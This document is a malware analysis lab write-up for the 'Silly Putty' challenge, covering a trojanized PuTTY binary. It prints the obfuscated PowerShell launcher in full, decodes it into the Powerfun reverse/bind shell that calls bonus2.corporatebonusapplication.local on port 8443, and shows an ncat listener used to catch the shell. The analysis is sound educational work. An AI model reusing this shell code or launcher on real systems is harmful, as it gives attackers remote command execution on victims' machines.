Silly Putty
Goto Lab
Objective:
Perform basic static and basic dynamic analysis on this malware sample and extract facts about the malware’s behavior. Answer the challenge questions below.
Basic Static Analysis:
-

What is the SHA256 hash of the sample?
- 0c82e654c09c8fd9fdf4899718efa37670974c9eec5a8fc18a167f93cea6ee83
- 0c82e654c09c8fd9fdf4899718efa37670974c9eec5a8fc18a167f93cea6ee83
-
What architecture is this binary?
- PE32 executable (GUI) Intel 80386, for MS Windows
-

Are there any results from submitting the SHA256 hash to VirusTotal?
- Yes:
- Yes:
- Describe the results of pulling the strings from this binary. Record and describe any strings that are potentially interesting. Can any interesting information be extracted from the strings?
-
Using tools like, Floss.exe and PEStudio. But got the breakthrough when I print all the string output to single file and look thoroughly:

The extracted contents contain:
powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String('H4sIAOW/UWECA51W227jNhB991cMXHUtIRbhdbdAESCLepVsGyDdNVZu82AYCE2NYzUyqZKUL0j87yUlypLjBNtUL7aGczlz5kL9AGOxQbkoOIRwK1OtkcN8B5/Mz6SQHCW8g0u6RvidymTX6RhNplPB4TfU4S3OWZYi19B57IB5vA2DC/iCm/Dr/G9kGsLJLscvdIVGqInRj0r9Wpn8qfASF7TIdCQxMScpzZRx4WlZ4EFrLMV2R55pGHlLUut29g3EvE6t8wjl+ZhKuvKr/9NYy5Tfz7xIrFaUJ/1jaawyJvgz4aXY8EzQpJQGzqcUDJUCR8BKJEWGFuCvfgCVSroAvw4DIf4D3XnKk25QHlZ2pW2WKkO/ofzChNyZ/ytiWYsFe0CtyITlN05j9suHDz+dGhKlqdQ2rotcnroSXbT0Roxhro3Dqhx+BWX/GlyJa5QKTxEfXLdK/hLyaOwCdeeCF2pImJC5kFRj+U7zPEsZtUUjmWA06/Ztgg5Vp2JWaYl0ZdOoohLTgXEpM/Ab4FXhKty2ibquTi3USmVx7ewV4MgKMww7Eteqvovf9xam27DvP3oT430PIVUwPbL5hiuhMUKp04XNCv+iWZqU2UU0y+aUPcyC4AU4ZFTope1nazRSb6QsaJW84arJtU3mdL7TOJ3NPPtrm3VAyHBgnqcfHwd7xzfypD72pxq3miBnIrGTcH4+iqPr68DW4JPV8bu3pqXFRlX7JF5iloEsODfaYBgqlGnrLpyBh3x9bt+4XQpnRmaKdThgYpUXujm845HIdzK9X2rwowCGg/c/wx8pk0KJhYbIUWJJgJGNaDUVSDQB1piQO37HXdc6Tohdcug32fUH/eaF3CC/18t2P9Uz3+6ok4Z6G1XTsxncGJeWG7cvyAHn27HWVp+FvKJsaTBXTiHlh33UaDWw7eMfrfGA1NlWG6/2FDxd87V4wPBqmxtuleH74GV/PKRvYqI3jqFn6lyiuBFVOwdkTPXSSHsfe/+7dJtlmqHve2k5A5X5N6SJX3V8HwZ98I7sAgg5wuCktlcWPiYTk8prV5tbHFaFlCleuZQbL2b8qYXS8ub2V0lznQ54afCsrcy2sFyeFADCekVXzocf372HJ/ha6LDyCo6KI1dDKAmpHRuSv1MC6DVOthaIh1IKOR3MjoK1UJfnhGVIpR+8hOCi/WIGf9s5naT/1D6Nm++OTrtVTgantvmcFWp5uLXdGnSXTZQJhS6f5h6Ntcjry9N8eXQOXxyH4rirE0J3L9kF8i/mtl93dQkAAA=='))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))"
The function
FromBase64Stringsimply denotes that the cipher text is encoded using base64 and further is encoded with gzip. So let’s explore the tool CyberChef:
Output is :
#Powerfun - Written by Ben Turner & Dave Hardy #Powerfun - Written by Ben Turner & Dave Hardy function Get-Webclient { $wc = New-Object -TypeName Net.WebClient $wc.UseDefaultCredentials = $true $wc.Proxy.Credentials = $wc.Credentials $wc } function powerfun { Param( [String]$Command, [String]$Sslcon, [String]$Download ) Process { $modules = @() if ($Command -eq "bind") { $listener = [System.Net.Sockets.TcpListener]8443 $listener.start() $client = $listener.AcceptTcpClient() } if ($Command -eq "reverse") { $client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443) } $stream = $client.GetStream() if ($Sslcon -eq "true") { $sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Security.RemoteCertificateValidationCallback])) $sslStream.AuthenticateAsClient("bonus2.corporatebonusapplication.local") $stream = $sslStream } [byte[]]$bytes = 0..20000|%{0} $sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n") $stream.Write($sendbytes,0,$sendbytes.Length) if ($Download -eq "true") { $sendbytes = ([text.encoding]::ASCII).GetBytes("[+] Loadi ng modules.`n") $stream.Write($sendbytes,0,$sendbytes.Length) ForEach ($module in $modules) { (Get-Webclient).DownloadString($module)|Invoke-Expression } } $sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>') $stream.Write($sendbytes,0,$sendbytes.Length) while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0) { $EncodedText = New-Object -TypeName System.Text.ASCIIEncoding $data = $EncodedText.GetString($bytes,0, $i) $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String ) $sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> ' $x = ($error[0] | Out-String) $error.clear() $sendback2 = $sendback2 + $x $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2) $stream.Write($sendbyte,0,$sendbyte.Length) $stream.Flush() } $client.Close() $listener.Stop() } } powerfun -Command reverse -Sslcon trueThe provided PowerShell script is a malicious script that sets up a reverse shell or bind shell for remote access to a compromised system. (ChatGPT)
-
- Describe the results of inspecting the IAT for this binary. Are there any imports worth noting?
- Some of the API calls seems noteworthy.
But we can’t ensure that this could be malicious because such API calls could be done while running the actual Putty software.

- Some of the API calls seems noteworthy.
But we can’t ensure that this could be malicious because such API calls could be done while running the actual Putty software.
- Is it likely that this binary is packed?
-
No, the Virtual size and size of raw data is somehow same (Virtual < Raw data size). So its not packed:
 Conversion:
Conversion:95F6d (Virtual Size) → 614,253
96000(Size of Raw Data) → 614,400
-
Basic Dynamic Analysis:
- Describe initial detonation. Are there any notable occurrences at first detonation? Without internet simulation? With internet simulation?
-
Without Internet:

When an exe file is ran without internet, the new “PS_Transcripts” folder is created.
A PowerShell was launched and closed immediately. It means, some script might ran in the background. When Further analyzed with Wireshark, the request is made to: bonus2.corporatebonusapplication.local
-
With Internet:
So first the DNS request is first made . Same blue screen appears and closes within a seconds. Checking the further running process and looking into the changes created within the OS. Filtering the “putty.exe” file within the Process Monitor, I got the series of processes running within it as:

The file has its PID value and using this value to filter out the essential Parent PID :

The filter will help finding the interesting process running within the program:

This is the same decoded PowerShell command that we found during the static analysis. It contains the code responsible for making a reverse shell or bind shell. Also looking at the code above, it is making a connection for “bonus2.corporatebonusapplication.local” for the port 8443 (Both - Reverse and Bind Shell).
To understand the further mechanism, lets make a connection for obtained DNS and via port 8443 within our own lab and run the malware sample.
Create a DNS name within the host for making a connection (Make sure to use as Administrator):
vi C:\Windows\System32\drivers\etc\hosts
Time to be an attacker. Let’s listen on the port 8443.

The connection is established a shell is obtained. However, the encrypted connection is made due the TLS handshake.

Without having legitimate TLS certificate we can’t find the true reverse shell.;
-
-
From the host-based indicators perspective, what is the main payload that is initiated at detonation? What tool can you use to identify this?
- The appearance of Blue screen and while looking into the strings in the file, we found the encrypted powershell script to make a remote connection.
-
What is the DNS record that is queried at detonation?
- bonus2.corporatebonusapplication.local
-
What is the callback port number at detonation?
- 8443 (Found after decryption of the script) Furthermore, TCP view can also provide the evidence.

- 8443 (Found after decryption of the script) Furthermore, TCP view can also provide the evidence.
-
What is the callback protocol at detonation?
- TLS protocol, which is responsible for making an encrypted request.
-
How can you use host-based telemetry to identify the DNS record, port, and protocol?
- Use Procmon and filter it as “Operation Contains TCP”:

- Use Procmon and filter it as “Operation Contains TCP”:
-
Attempt to get the binary to initiate a shell on the localhost. Does a shell spawn? What is needed for a shell to spawn?
- The encrypted shell has been spawn. On further research, we can get the unencrypted shell using “–ssl” filter
ncat.exe -lvnp 8443 --ssl
The program, putty.exe is making a remote connection once it is executed.
- The encrypted shell has been spawn. On further research, we can get the unencrypted shell using “–ssl” filter